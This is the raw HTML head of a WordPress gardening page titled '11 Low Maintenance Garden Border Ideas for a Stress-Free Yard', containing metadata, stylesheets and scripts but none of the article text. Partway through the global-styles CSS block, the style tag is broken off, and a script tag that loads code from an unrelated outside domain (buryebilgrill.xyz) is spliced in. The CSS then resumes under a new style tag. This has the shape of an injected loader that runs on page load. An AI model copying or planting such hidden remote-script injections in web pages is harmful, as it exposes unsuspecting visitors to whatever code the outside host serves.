

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/
body_size: 25398
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://thetalkhome.com/xmlrpc.php">
		<meta name="google-site-verification" content="YG5G-g5y1YKZ9OWvCLb4d5OJz1W5-eDgBvMGGFxZeNI" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v22.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 Low Maintenance Garden Border Ideas for a Stress-Free Yard - TheTalkHome</title>
	<meta name="description" content="Discover low-maintenance garden border ideas that will transform your yard into a stress-free oasis. Get perfect ideas to create the perfect design." />
	<link rel="canonical" href="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Low Maintenance Garden Border Ideas for a Stress-Free Yard" />
	<meta property="og:description" content="Discover low-maintenance garden border ideas that will transform your yard into a stress-free oasis. Get perfect ideas to create the perfect design." />
	<meta property="og:url" content="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/" />
	<meta property="og:site_name" content="TheTalkHome" />
	<meta property="article:published_time" content="2023-07-21T11:20:20+00:00" />
	<meta property="article:modified_time" content="2024-03-15T12:01:36+00:00" />
	<meta property="og:image" content="https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Quentin Ramsey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Quentin Ramsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#article","isPartOf":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"},"author":{"name":"Quentin Ramsey","@id":"https://thetalkhome.com/#/schema/person/437be10a90fddfdcf91ba53dacd2054a"},"headline":"11 Low Maintenance Garden Border Ideas for a Stress-Free Yard","datePublished":"2023-07-21T11:20:20+00:00","dateModified":"2024-03-15T12:01:36+00:00","mainEntityOfPage":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"},"wordCount":1992,"commentCount":0,"publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"image":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg","articleSection":["Gardening","Outdoor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#respond"]}]},{"@type":"WebPage","@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/","url":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/","name":"11 Low Maintenance Garden Border Ideas for a Stress-Free Yard - TheTalkHome","isPartOf":{"@id":"https://thetalkhome.com/#website"},"primaryImageOfPage":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#primaryimage"},"image":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg","datePublished":"2023-07-21T11:20:20+00:00","dateModified":"2024-03-15T12:01:36+00:00","description":"Discover low-maintenance garden border ideas that will transform your yard into a stress-free oasis. Get perfect ideas to create the perfect design.","breadcrumb":{"@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#primaryimage","url":"https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg","contentUrl":"https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg","width":1080,"height":1080,"caption":"11 Low Maintenance Garden Border Ideas for Every Budget"},{"@type":"BreadcrumbList","@id":"https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetalkhome.com/"},{"@type":"ListItem","position":2,"name":"11 Low Maintenance Garden Border Ideas for a Stress-Free Yard"}]},{"@type":"WebSite","@id":"https://thetalkhome.com/#website","url":"https://thetalkhome.com/","name":"TheTalkHome","description":"Think, Talk, Design","publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetalkhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4","name":"Gloria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","caption":"Gloria"},"logo":{"@id":"https://thetalkhome.com/#/schema/person/image/"},"description":"Gloria Bennett is a trained professional in interior design and decor. Holding a degree in Interior Architecture from the University of North Texas. Gloria led several high-profile residential and commercial projects, showcasing a keen eye for contemporary and classical styles. Gloria's expertise was further honed at a renowned New York design firm, where creativity and functionality were balanced to create stunning yet livable spaces. Gloria has been instrumental in offering readers practical, stylish design solutions. Outside of work, Gloria enjoys exploring antique markets and indulging in photography.","sameAs":["http://thetalkhome.com"]},{"@type":"Person","@id":"https://thetalkhome.com/#/schema/person/437be10a90fddfdcf91ba53dacd2054a","name":"Quentin Ramsey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey.webp","contentUrl":"https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey.webp","caption":"Quentin Ramsey"},"description":"Quentin Ramsey, holding a Bachelor's in Botany from the University of Washington, has been deeply rooted in gardening and landscaping for over 20 years. Before joining our website in 2019, Quentin worked with several renowned landscape architecture firms, gaining extensive field experience in plant biology and sustainable landscaping practices. He has advocated for organic gardening and eco-friendly landscape design, sharing his in-depth knowledge through his writings since 2015. Quentin’s passion extends beyond his professional life, as he enjoys cultivating his vegetable garden and participating in community greening projects.","sameAs":["http://thetalkhome.com"],"url":"https://thetalkhome.com/author/quentin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/amp/" /><meta name="generator" content="AMP for WP 1.0.93.2"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Feed" href="https://thetalkhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Comments Feed" href="https://thetalkhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; 11 Low Maintenance Garden Border Ideas for a Stress-Free Yard Comments Feed" href="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetalkhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qligg-swiper-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://thetalkhome.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetalkhome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='buttons-css' href='https://thetalkhome.com/wp-includes/css/buttons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetalkhome.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://thetalkhome.com/wp-includes/css/media-views.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thetalkhome.com/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thetalkhome.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thetalkhome.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thetalkhome.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://thetalkhome.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='papr-child-style-css' href='https://thetalkhome.com/wp-content/themes/papr-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/dark.css?ver=1.0.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
